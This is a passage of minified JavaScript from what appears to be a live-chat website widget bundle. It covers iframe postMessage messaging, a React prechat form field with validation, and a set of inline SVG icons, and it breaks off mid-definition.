i=$.Deferred(),n=$(e)||$("<iframe/>");return t||(t={}),t.src&&(this.targetOrigin=t.src),n.attr("src",this.targetOrigin),this._isIFrameInjected=!0,n.on("load",(function(){window.clearTimeout(this._iframeLoadTimeoutIndex),i.resolve(n.get(0),n)})),$("body").append(n),this._iframeLoadTimeoutIndex=window.setTimeout((function(){var e=new Error;e.type="iframe_load_timeout",e.message="IFrame timed out to load",i.reject(e)}),this.config.iframeTimeout),i},r.prototype._post=function(){var e={};return e.id=c.s4(),e.type="ping",e.payload=Array.prototype.slice.call(arguments),e.plugin=o,this._requestPromises[e.id]=new $.Deferred,this._postRaw(e),this._requestPromises[e.id]},r.prototype._postReady=function(){var e={};e.plugin=o,e.type="ready",this._postRaw(e)},r.prototype._postRaw=function(e){var t=this;return this.config.child&&window.parent?(window.parent.postMessage(n.stringifySafe(e),t.targetOrigin||"*"),$.Deferred().resolve().promise()):this._IFrame().then((function(i,s){var o=$.Deferred();try{i.contentWindow.postMessage(n.stringifySafe(e),t.targetOrigin),o.resolve()}catch(e){o.reject(e)}return o.promise()}))},r.prototype._listen=function(e){var t=this;t._isListening||$(window).on("message",(function(e){t._messageHandler(e.originalEvent.data)}))},r.prototype._postReply=function(e,t){var i=e.state(),n=e._ipostMessage;n.payload=Array.prototype.slice.call(t),"resolved"===i||"rejected"===i?(n.type="pong",n.state=i):n.type="notify",this._postRaw(n)},r.prototype._messageHandler=function(e){var t=this;try{e=JSON.parse(e)}catch(t){return void(this.config.debug&&console.warn&&console.warn("Couldnot parse the received message. Message:",e))}if(e.plugin===o)if("ready"===e.type)this._readyDeferred.resolve(),this.event.emit("ready");else if("ping"===e.type){(i=$.Deferred())._ipostMessage=e;var i=i.always((function(){t._postReply(i,arguments)})).progress((function(){t._postReply(i,arguments)})),n=[];n.push("message"),n.push(i),n=n.concat(e.payload),this.event.emit.apply(this.event,n)}else{var s=this._requestPromises[e.id];if(s)switch(e.type){case"pong":"resolved"===e.state?s.resolve.apply(s,e.payload):s.reject.apply(s,e.payload),this._removeRequestPromise(e.id);break;case"notify":s.notify.apply(s,e.payload);break;default:this.config.debug&&console.warn&&console.warn("Unknown message type. messageType:",e.type)}}},r.prototype._removeRequestPromise=function(e){delete this._requestPromises[e]};var l=function(e,t){var i,n={};for(i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i]);for(i in t)Object.prototype.hasOwnProperty.call(t,i)&&(n[i]=t[i]);return n},c={s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},guid:function(){return this.s4()+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+this.s4()+this.s4()}};e.exports=r},ddkv:function(e,t,i){"use strict";var n,s=!1;s=(n=window.navigator&&window.navigator.userAgent,"string"==typeof n?n:"").toLowerCase().indexOf("firefox")>-1,e.exports={isFirefox:s}},dwrz:function(e,t,i){(function($){var t=i("ZA1j"),n=i("uY6S"),s=i("exDu"),o=t.createClass({displayName:"PrechatFieldTextComponent",getInitialState:function(){return{isValid:!0,isRequiredError:!1,isNumberError:!1,isSpaceError:!1,isSpecialCharError:!1,isNotNumberError:!1,isLengthError:!1,isUnknownError:!1}},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},validate:function(){var e,t={isValid:!0,isRequiredError:!1,isNumberError:!1,isSpaceError:!1,isSpecialCharError:!1,isNotNumberError:!1,isLengthError:!1,isUnknownError:!1},i=s.validateText(this.props.prechatField.toJSON(),[this.getViewValue()]);if(t.isValid=i.isValid,!i.isValid)if(e=n.isArray(i.errors)&&i.errors[0])switch(e.type){case"TEXT_EMPTY_ERROR":t.isRequiredError=!0;break;case"TEXT_NUMBER_ERROR":t.isNumberError=!0;break;case"TEXT_SPACES_ERROR":t.isSpaceError=!0;break;case"TEXT_SPECIAL_CHAR_ERROR":t.isSpecialCharError=!0;break;case"TEXT_LENGTH_ERROR":t.isLengthError=!0;break;case"TEXT_NUMBER_ONLY_ERROR":t.isNotNumberError=!0;break;case"TEXT_NUMBER_EMPTY_ERROR":t.isRequiredError=!0;break;case"TEXT_NUMBER_LENGTH_ERROR":t.isLengthError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){var e="",t=[];switch(this.props.prechatField.get("dataType")){case"string":e=this.getViewValue();break;case"number":e=Number(this.getViewValue()),isNaN(e)&&(e=void 0)}return e&&t.push(e),t},getViewValue:function(){return this.refs.textInput.value.trim()},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError?e=this.props.widget.i18next.t("label.textRequired"):this.state.isSpaceError?e=this.props.widget.i18next.t("label.spacesNotAllowed"):this.state.isSpecialCharError?e=this.props.widget.i18next.t("label.specialCharactersNotAllowed"):this.state.isNumberError||this.state.isNumberError?e=this.props.widget.i18next.t("label.numbersNotAllowed"):this.state.isNotNumberError?e=this.props.widget.i18next.t("label.onlyNumbers"):this.state.isLengthError&&(e=this.props.widget.i18next.t("label.notExceedChars",{count:50})),e},onInputBlur:function(){this.preventCollapse.apply(this,arguments),this.validate()},onInputChange:function(){this.validate(),this.updateTypedContent()},updateTypedContent:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getDefaultValue:function(){var e=this.getTypedContent();return e||(this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId"))[0]||"")},getTypedContent:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},getFieldNameClass:function(){var e=this.props.prechatField.get("validations").isRequired;return this.props.getWidgetFieldLabelNameClass({fieldType:"text",isRequired:e})},focus:function(){this.refs.textInput.focus()},render:function(){return t.createElement("div",{className:"material-input"},t.createElement("input",{ref:"textInput",name:this.props.prechatField.get("fieldId"),type:"text",autoComplete:"off",defaultValue:this.getDefaultValue(),required:!0,onChange:this.onInputChange,onBlur:this.onInputBlur}),t.createElement("span",{className:"input-highlight"}),t.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},t.createElement("div",{className:"bar-left"}),t.createElement("div",{className:"bar-right"})),t.createElement("label",{className:"clearfix hfc-relative",htmlFor:this.props.prechatField.get("fieldId")},t.createElement("span",{className:this.getFieldNameClass()}," ",this.props.prechatField.get("name")," ")," ",t.createElement("span",{className:"hfc-left font-weight-normal"},this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText())),!this.state.isValid&&t.createElement("div",{className:"input-error-message"},this.getI8ErrorMessage()),this.props.prechatField.get("isHelpTextEnabled")&&t.createElement("span",{className:"help-text"},this.props.prechatField.get("helpText")))}});e.exports=o}).call(this,i("GaOt"))},eShL:function(e,t,i){function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var s=i("ZA1j"),o=i("aqL7"),a=i("tnYR"),r=i("bCfP");e.exports={_store:{},add:function(e,t){if("string"==typeof e)return this._store[e]=t;if("object"==typeof e){for(var i in e)this._store[i]=e[i];return e}},render:function(e){var t;a.log("Rendering widget. Store:",this._store),o.render(s.createElement(r,(n(t={widget:this._store.widget,agentAvailability:this._store.agentAvailability,config:this._store.config,page:this._store.page,geo:this._store.geo,feature:this._store.feature,visitor:this._store.visitor},"agentAvailability",this._store.agentAvailability),n(t,"ping",this._store.ping),n(t,"state",this._store.state),n(t,"proactiveRequest",this._store.proactiveRequest),n(t,"attachment",this._store.attachment),n(t,"routing",this._store.routing),n(t,"triggeredChat",this._store.triggeredChat),n(t,"apps",this._store.apps),n(t,"messages",this._store.messages),n(t,"allAgents",this._store.allAgents),n(t,"chattingAgents",this._store.chattingAgents),n(t,"departments",this._store.departments),n(t,"prechatFields",this._store.prechatFields),n(t,"offlinePrechatFields",this._store.offlinePrechatFields),n(t,"autcompleteOptions",this._store.autcompleteOptions),n(t,"quickReply",this._store.quickReply),n(t,"agentPromptBubble",this._store.agentPromptBubble),n(t,"actionSheet",this._store.actionSheet),n(t,"form",this._store.form),t)),e.get(0))}}},eUQr:function(e,t,i){var n=i("bsK2"),s=i("ulaV")({displayName:"InputText",getValue:function(){return{field:this.props.field,value:this.refs.inputEl.value}},render:function(){var e=this.props;return n.createElement("div",{className:"form-row "+e.className},n.createElement("input",{ref:"inputEl",type:"text",id:e.id,name:e.name,placeholder:e.placeholder,autoComplete:"off",required:e.required}),n.createElement("label",{htmlFor:e.id},e.labelText))}});s.defaultProps={className:"",placeholder:"",required:!0},e.exports=s},eVcO:function(e,t,i){var n=i("clIx").Model.extend({});e.exports=n},edsG:function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=n.createClass({displayName:"Icon",name:"icon",getSVG:function(){switch(this.props.name){case"titlebar-icon":return n.createElement("svg",{width:this.props.width||8,height:this.props.height||32,viewBox:"0 0 8 32",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"actions-menu"),n.createElement("g",{fill:this.props.fill||"#4A4A4A",fillRule:"evenodd"},n.createElement("circle",{cx:"4",cy:"4",r:"4"}),n.createElement("circle",{cx:"4",cy:"16",r:"4"}),n.createElement("circle",{cx:"4",cy:"28",r:"4"})));case"attachment-icon":return n.createElement("svg",{width:"65",height:"62",viewBox:"0 0 65 62",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"attachment"),n.createElement("path",{d:"M46.562 0a18.3 18.3 0 0 0-13.027 5.397L7.149 31.782c-.071.07-.132.149-.187.228l-2.151 2.152C-.628 39.6-.628 48.45 4.81 53.888c2.64 2.64 6.134 4.126 9.838 4.185l.225.001c3.663 0 7.087-1.41 9.663-3.987l2.081-2.082 26.57-26.566a9.582 9.582 0 0 0 2.824-6.82 9.584 9.584 0 0 0-2.825-6.821 9.58 9.58 0 0 0-6.82-2.825 9.58 9.58 0 0 0-6.82 2.825L10.633 40.712a1.605 1.605 0 1 0 2.272 2.271L41.818 14.07a6.391 6.391 0 0 1 4.549-1.883c1.719 0 3.333.668 4.549 1.883a6.39 6.39 0 0 1 1.884 4.549 6.39 6.39 0 0 1-1.884 4.549l-15.55 15.55-13.1 13.097c-2.009 2.01-4.717 3.07-7.566 3.046-2.865-.045-5.57-1.198-7.617-3.244-4.186-4.186-4.186-10.997 0-15.183l13.09-13.09c.073-.073.135-.151.19-.233L35.806 7.667c5.931-5.93 15.581-5.93 21.512 0 5.93 5.93 5.93 15.581 0 21.512l-29.21 29.21a1.605 1.605 0 1 0 2.273 2.27l29.208-29.208c7.183-7.183 7.183-18.872 0-26.055A18.3 18.3 0 0 0 46.562 0z",fill:"#4A4A4A",fillRule:"evenodd"}));case"default-bubble-icon":return n.createElement("svg",{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Floating Action Button (FAB) + Path + Path Copy + noun_2163_cc"),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M33.894 13.757H15.45a2.312 2.312 0 0 0-2.306 2.306v20.751l4.611-4.611h16.14a2.312 2.312 0 0 0 2.306-2.306V16.063a2.312 2.312 0 0 0-2.306-2.306",stroke:"#979797",fill:"#D8D8D8"}),n.createElement("circle",{cx:"24",cy:"24",r:"24",fill:"#FAFAFA"}),n.createElement("g",{stroke:"#979797",fill:"#D8D8D8"},n.createElement("path",{d:"M36.744 23.711c0 5.756-5.532 10.418-12.347 10.418a14.3 14.3 0 0 1-4.577-.74c-1.978 1.052-3.74 1.769-6.098 2.218-.705.14-.986.127-1.046.042-.07-.1.162-.295.367-.455 2.283-1.732 2.665-2.638 3.217-3.654-2.582-1.899-4.21-4.705-4.21-7.829 0-5.756 5.523-10.424 12.347-10.424 6.814 0 12.347 4.668 12.347 10.424z"}))));case"email-icon":return n.createElement("svg",{width:this.props.width||68,height:this.props.height||56,viewBox:"0 0 68 56",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("title",null,"email"),n.createElement("defs",null,n.createElement("rect",{id:"a",width:"68",height:"56",rx:"4.2"}),n.createElement("mask",{id:"b",x:"0",y:"0",width:"68",height:"56",fill:"#fff"},n.createElement("use",{xlinkHref:"#a"}))),n.createElement("g",{stroke:"#4A4A4A",fill:"none",fillRule:"evenodd"},n.createElement("use",{mask:"url(#b)",strokeWidth:"9.6",xlinkHref:"#a"}),n.createElement("path",{d:"M40.032 27.917l-2.445 2.394c-2.065 2.022-5.416 2.023-7.482 0l-2.444-2.394L1.846 53.192m64 0L40.032 27.917 65.846 2.643m-64 0l25.815 25.274",strokeWidth:"4.4"})));case"exit-icon":return n.createElement("svg",{width:this.props.width||44,height:this.props.height||53,viewBox:"0 0 44 53",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("title",null,"Exit icon"),n.createElement("defs",null,n.createElement("path",{id:"a",d:"M9.644 43.163V53H44V0H9.644v9.938"}),n.createElement("mask",{id:"b",x:"0",y:"0",width:"34.356",height:"53",fill:"#fff"},n.createElement("use",{xlinkHref:"#a"}))),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("use",{stroke:"#fff",mask:"url(#b)",strokeWidth:"7.8",xlinkHref:"#a"}),n.createElement("path",{d:"M0 21.782h18.584v9.436H0v-9.436zm35.254 4.749L18.59 14.305v24.45l16.663-12.224z",fill:"#fff"})));case"select-arrow-icon":return n.createElement("svg",{width:"73",height:"48",viewBox:"0 0 73 48",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"select-arrow"),n.createElement("path",{d:"M36.556 48L73 0H.111z",fill:"#4A4A4A",fillRule:"evenodd"}));case"send-arrow-icon":return n.createElement("svg",{width:this.props.width||11,height:this.props.height||25,viewBox:"0 0 11 25",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"sendArrow"),n.createElement("path",{d:"M11 12.5L0 25V0z",fill:"#4A4A4A",fillRule:"evenodd"}));case"speaker-off-icon":return n.createElement("svg",{width:"22",height:"36",viewBox:"0 0 22 36",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"end-user-speaker-off"),n.createElement("path",{d:"M8.11 10.416H0v15.27h8.15L21.04 35.823V.165l-12.93 10.25z",fill:"#4A4A4A",fillRule:"evenodd"}));case"speaker-on-icon":return n.createElement("svg",{width:"39",height:"36",viewBox:"0 0 39 36",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"end-user-speaker-on"),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M8.087 10.416H0v15.27h8.127l12.845 10.053V.25L8.087 10.416z",fill:"#4A4A4A"}),n.createElement("path",{d:"M26.273 27.202a12.837 12.837 0 0 0 3.671-10.681 12.845 12.845 0 0 0-3.53-7.403M31.35 31.444a19.804 19.804 0 0 0 5.663-16.478 19.816 19.816 0 0 0-5.446-11.42",stroke:"#4A4A4A",strokeWidth:"3.6"})));case"star-filled-icon":return n.createElement("svg",{viewBox:"0 0 56 53",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Star Filled"),n.createElement("defs",null,n.createElement("linearGradient",{x1:"100%",y1:"40.888%",x2:"50%",y2:"100%",id:"a"},n.createElement("stop",{stopColor:"#FBCF31",offset:"0%"}),n.createElement("stop",{stopColor:"#FFC42E",offset:"100%"}))),n.createElement("path",{d:"M28 44.26l-15.542 8.123c-1.222.638-2.023.057-1.787-1.313l2.965-17.186L1.062 21.7c-.988-.958-.68-1.895.684-2.092l17.377-2.51 7.762-15.636c.616-1.241 1.611-1.247 2.23 0l7.762 15.635 17.377 2.51c1.366.198 1.67 1.136.684 2.093L42.364 33.884l2.965 17.186c.235 1.364-.567 1.95-1.787 1.313L28 44.26z",fill:"url(#a)",fillRule:"evenodd"}));case"star-icon":return n.createElement("svg",{viewBox:"0 0 56 53",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Star"),n.createElement("path",{d:"M28 44.26l-15.542 8.123c-1.222.638-2.023.057-1.787-1.313l2.965-17.186L1.062 21.7c-.988-.958-.68-1.895.684-2.092l17.377-2.51 7.762-15.636c.616-1.241 1.611-1.247 2.23 0l7.762 15.635 17.377 2.51c1.366.198 1.67 1.136.684 2.093L42.364 33.884l2.965 17.186c.235 1.364-.567 1.95-1.787 1.313L28 44.26z",fill:this.props.fill,fillRule:"evenodd",fillOpacity:".5"}));case"success-icon":return n.createElement("svg",{width:this.props.width||73,height:this.props.height||73,viewBox:"0 0 73 73",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Success"),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("circle",{fill:"#7ED321",cx:"36.5",cy:"36.5",r:"36.5"}),n.createElement("path",{fill:"#FFF",d:"M18.004 36.306l12.313 15.76-1.576 1.232-12.313-15.76z"}),n.createElement("path",{fill:"#FFF",d:"M29.276 53.648l30.406-30.406-1.414-1.414-30.406 30.405z"})));case"arrow-up-icon":return n.createElement("svg",{width:this.props.width||32,height:this.props.height||30,viewBox:"0 0 32 30",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Arrow"),n.createElement("g",{stroke:"#DBDBDB",strokeWidth:"3",fill:"none",fillRule:"evenodd",strokeLinecap:"square"},n.createElement("path",{d:"M16.5 4.5v23.07M2.5 15.5L15.8 2.2M29.5 15.5L16.2 2.2"})));case"titlebar-down-arrow-icon":return n.createElement("svg",{width:this.props.width||45,height:this.props.height||26,viewBox:"0 0 45 26",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Down arrow"),n.createElement("g",{stroke:this.props.stroke||"#FFF",strokeWidth:"3",fill:"none",fillRule:"evenodd",strokeLinecap:"square"},n.createElement("path",{d:"M2.5 3.5l19.66 19.66M42.5 2.5L22.84 22.16"})));case"exclamation-icon":return n.createElement("svg",{width:this.props.width||84,height:this.props.height||66,viewBox:"0 0 84 66",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Exclamation"),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M37.345 2.933c2.527-3.896 6.625-3.892 9.15 0L82.67 58.721c2.527 3.896.824 7.054-3.831 7.054H5c-4.643 0-6.356-3.162-3.832-7.054L37.345 2.933z",fill:this.props.fill||"#FF2540"}),n.createElement("path",{fill:this.props.fillIn||"#FFF",d:"M39.14 19.412h6.022v29.267H39.14zM39.14 52.262h6.022v4.778H39.14z"})));case"minimize-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"2",viewBox:"0 0 12 2"},n.createElement("path",{fill:this.props.color||"#FFF",fillRule:"nonzero",d:"M1 2a1 1 0 1 1 0-2h10a1 1 0 0 1 0 2H1z"}));case"close-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"9",height:"9",viewBox:"0 0 9 9"},n.createElement("path",{fill:this.props.color||"#FFF",fillRule:"nonzero",d:"M4.5 3.097L7.306.29A.992.992 0 0 1 8.71 1.694L5.903 4.5 8.71 7.306A.992.992 0 1 1 7.306 8.71L4.5 5.903 1.694 8.71A.992.992 0 0 1 .29 7.306L3.097 4.5.29 1.694A.992.992 0 1 1 1.694.29L4.5 3.097z"}));case"arrow-right-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"7",height:"10",viewBox:"0 0 7 10"},n.createElement("path",{fill:this.props.fill||"#FFF",fillRule:"nonzero",d:"M.292 1.945L1.944.293 6.651 5 1.944 9.707.292 8.055 3.363 5z"}));case"send-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",viewBox:"0 0 14 14"},n.createElement("path",{fill:"#000",fillRule:"nonzero",d:"M.016 13.35l1.183-5.12a.548.548 0 0 1 .466-.42l6.613-.685c.187-.016.187-.296 0-.327l-6.613-.639a.514.514 0 0 1-.466-.404L.016.65C-.093.214.374-.144.778.058l12.93 6.475a.545.545 0 0 1 0 .965L.778 13.942c-.404.202-.87-.156-.762-.592z",opacity:".4"}));case"send-icon-ios":return n.createElement("svg",{width:this.props.width||28,height:this.props.height||28,viewBox:"0 0 28 28",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M27.492 13.922c0-7.433-6.026-13.459-13.459-13.459S.575 6.49.575 13.922a13.459 13.459 0 1 0 26.917 0zm-7.51-.003v.003l-.002.017a.79.79 0 0 1-.003.062l-.001.01a.787.787 0 0 1-.01.069l-.003.009a.784.784 0 0 1-.017.067l-.001.003a.782.782 0 0 1-.195.323l-4.773 4.773a.787.787 0 0 1-1.116 0 .787.787 0 0 1 0-1.115l3.43-3.43h-9.22a.787.787 0 0 1-.788-.788c0-.437.352-.789.789-.789h9.22l-3.43-3.43a.787.787 0 0 1 0-1.115.787.787 0 0 1 1.115 0l4.773 4.773a.786.786 0 0 1 .231.557z",fill:"#4A90E2",fillRule:"nonzero"}));case"attchment-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",viewBox:"0 0 18 18"},n.createElement("path",{fill:"#777",fillRule:"nonzero",stroke:"#FFF",strokeWidth:".2",d:"M15.877 9.883l-5.015-7.081C10.108 1.738 9.212 1.14 8.2 1.02c-1.403-.164-2.51.687-2.716.86L2.77 3.846c-1.031.747-1.62 1.64-1.745 2.655-.177 1.425.65 2.56.808 2.753l4.89 6.898c.21.297.64.344.963.11.323-.233.417-.662.207-.958l-4.93-6.958c-.003-.005-.624-.78-.507-1.678.077-.59.464-1.141 1.151-1.64l2.79-2.024c.005-.005.76-.643 1.645-.534.589.073 1.14.472 1.644 1.183l5.02 7.086c.014.02 1.037 1.463.822 2.8-.09.569-.396 1.035-.934 1.425-1.8 1.302-3.047.07-4.126-1.453-.766-1.08-3.052-4.171-3.151-4.306 0 0-1.484-1.901-.496-2.618.638-.461 1.41.029 2.412 1.442l2.976 4.181c.213.283.636.327.953.098.318-.23.412-.65.216-.945l-2.972-4.185c-.873-1.23-2.33-3.293-4.48-1.736-.556.402-.915.95-.955 1.597-.08 1.305.947 2.744 1.16 2.99.215.294 2.37 3.361 3.093 4.383 1.937 2.734 4.073 3.284 6.21 1.735.856-.62 1.368-1.422 1.52-2.385.308-1.94-1.02-3.8-1.077-3.879z"}));case"user-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16"},n.createElement("path",{fill:"#777",fillRule:"nonzero",d:"M12.13 16H3.97C2.105 16 0 14.501 0 12.516c0-1.616.541-3.27 1.484-4.633.18-.272.561-.311.822-.117.24.176.28.507.12.74-.822 1.168-1.283 2.647-1.283 4.01 0 1.343 1.524 2.375 2.827 2.375h8.16c1.444 0 2.747-1.13 2.747-2.375v-.214c0-1.246-.461-2.628-1.243-3.796-.16-.253-.12-.564.12-.74a.577.577 0 0 1 .822.137C15.48 9.246 16 10.842 16 12.302v.214C16 14.384 14.195 16 12.13 16zm.08-11.893C12.21 1.83 10.307 0 7.98 0 5.634 0 3.75 1.85 3.75 4.107c0 2.277 1.904 4.107 4.23 4.107 2.326 0 4.23-1.83 4.23-4.107zm-1.142 0c0 1.655-1.384 3.017-3.108 3.017-1.704 0-3.108-1.343-3.108-3.017 0-1.654 1.384-3.017 3.108-3.017 1.724 0 3.108 1.363 3.108 3.017z"}));case"email-icon-2":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"13",viewBox:"0 0 18 13"},n.createElement("path",{fill:"#777",fillRule:"nonzero",d:"M15.353 13H2.647a2.728 2.728 0 0 1-1.872-.732A2.432 2.432 0 0 1 0 10.5v-8C0 1.12 1.185 0 2.647 0h12.706C16.815 0 18 1.12 18 2.5v8c0 1.38-1.185 2.5-2.647 2.5zM2.647 1C1.77 1 1.06 1.672 1.06 2.5v8c0 .828.71 1.5 1.588 1.5h12.706c.877 0 1.588-.672 1.588-1.5v-8c0-.828-.71-1.5-1.588-1.5H2.647zM9 7a.55.55 0 0 1-.318-.1L3.211 3.025a.488.488 0 0 1-.208-.46.504.504 0 0 1 .318-.4.555.555 0 0 1 .525.06L9 5.875l5.03-3.565a.555.555 0 0 1 .525-.06c.174.07.295.223.318.4a.488.488 0 0 1-.208.46L9.318 6.9A.55.55 0 0 1 9 7z"}));case"mute-icon":return n.createElement("svg",{width:"21px",height:"14px",viewBox:"0 0 21 14",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round"},n.createElement("g",{id:"Chat-Widget",transform:"translate(-1242.000000, -1658.000000)",stroke:"#777777",strokeWidth:"1.2"},n.createElement("g",{transform:"translate(120.000000, 942.000000)",id:"Group-6"},n.createElement("g",{transform:"translate(961.000000, 106.000000)"},n.createElement("g",{id:"Rectangle-2",transform:"translate(0.000000, 45.000000)"},n.createElement("g",{id:"Group-8",transform:"translate(0.000000, 500.000000)"},n.createElement("g",{id:"Group-9",transform:"translate(20.000000, 64.000000)"},n.createElement("g",{id:"mute",transform:"translate(142.000000, 2.000000)"},n.createElement("path",{d:"M3.64921894,3 L1,3 C0.44771525,3 -6.76353751e-17,3.44771525 0,4 L0,8 C6.76353751e-17,8.55228475 0.44771525,9 1,9 L3.64921894,9 C3.87629044,9 4.09660094,9.07728075 4.27391399,9.21913119 L7.37530495,11.700244 C7.80656689,12.0452535 8.43585926,11.9753321 8.78086881,11.5440702 C8.92271925,11.3667572 9,11.1464466 9,10.9193752 L9,1.08062485 C9,0.528340098 8.55228475,0.0806248475 8,0.0806248475 C7.7729285,0.0806248475 7.552618,0.1579056 7.37530495,0.299756038 L4.27391399,2.78086881 C4.09660094,2.92271925 3.87629044,3 3.64921894,3 Z",id:"Shape"}),n.createElement("path",{d:"M19,3 L13,9",id:"Shape"}),n.createElement("path",{d:"M13,3 L19,9",id:"Shape"}))))))))));case"unmute-icon":return n.createElement("svg",{width:"11px",height:"14px",viewBox:"0 0 11 14",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round"},n.createElement("g",{id:"Chat-Widget",transform:"translate(-1291.000000, -1658.000000)",stroke:"#777777",strokeWidth:"1.2"},n.createElement("g",{transform:"translate(120.000000, 942.000000)",id:"Group-6"},n.createElement("g",{transform:"translate(961.000000, 106.000000)"},n.createElement("g",{id:"Rectangle-2",transform:"translate(0.000000, 45.000000)"},n.createElement("g",{id:"Group-8",transform:"translate(0.000000, 500.000000)"},n.createElement("g",{id:"Group-9",transform:"translate(20.000000, 64.000000)"},n.createElement("g",{id:"unmute",transform:"translate(191.000000, 2.000000)"},n.createElement("path",{d:"M3.64921894,3 L1,3 C0.44771525,3 -6.76353751e-17,3.44771525 0,4 L0,8 C6.76353751e-17,8.55228475 0.44771525,9 1,9 L3.64921894,9 C3.87629044,9 4.09660094,9.07728075 4.27391399,9.21913119 L7.37530495,11.700244 C7.80656689,12.0452535 8.43585926,11.9753321 8.78086881,11.5440702 C8.92271925,11.3667572 9,11.1464466 9,10.9193752 L9,1.08062485 C9,0.528340098 8.55228475,0.0806248475 8,0.0806248475 C7.7729285,0.0806248475 7.552618,0.1579056 7.37530495,0.299756038 L4.27391399,2.78086881 C4.09660094,2.92271925 3.87629044,3 3.64921894,3 Z",id:"Shape"}))))))))));case"rounded-tick-icon":return n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:this.props.width||"60",height:this.props.height||"60",viewBox:"0 0 60 60"},n.createElement("path",{fill:"#FFF",fillRule:"nonzero",d:"M30 0C13.402 0 0 13.491 0 30c0 16.598 13.491 30 30 30 16.598 0 30-13.491 30-30C60 13.402 46.598 0 30 0zm0 55.74C15.799 55.74 4.26 44.2 4.26 30 4.26 15.799 15.8 4.26 30 4.26 44.201 4.26 55.74 15.8 55.74 30 55.74 44.201 44.2 55.74 30 55.74zm-2.929-17.13c.533 0 1.154-.178 1.509-.622l12.603-12.603c.8-.8.8-2.22 0-3.018-.798-.799-2.219-.799-3.017 0L27.07 33.462l-5.237-5.237c-.798-.799-2.219-.799-3.017 0-.8.799-.8 2.219 0 3.018l6.745 6.745c.355.355.976.621 1.509.621z"}));case"radio-icon":return n.createElement("svg",{width:"12px",height:"12px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},n.createElement("defs",null,n.createElement("circle",{id:"path-1",cx:"7.5",cy:"9.5",r:"7.5"})),n.createElement("g",{id:"Final",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"UI-Components",transform:"translate(-150.000000, -1448.000000)"},n.createElement("g",{id:"Group-6",transform:"translate(120.000000, 991.000000)"},n.createElement("g",{id:"Group-4",transform:"translate(30.000000, 430.000000)"},n.createElement("g",{id:"Group",transform:"translate(0.000000, 25.000000)"},n.createElement("g",{id:"Oval"},n.createElement("use",{fill:"#FFFFFF",fillRule:"evenodd",xlinkHref:"#path-1"}),n.createElement("circle",{stroke:"#D3D3D3",strokeWidth:"1",cx:"7.5",cy:"9.5",r:"7"}))))))));case"radio-on-icon":return n.createElement("svg",{width:"12px",height:"12px",viewBox:"0 0 15 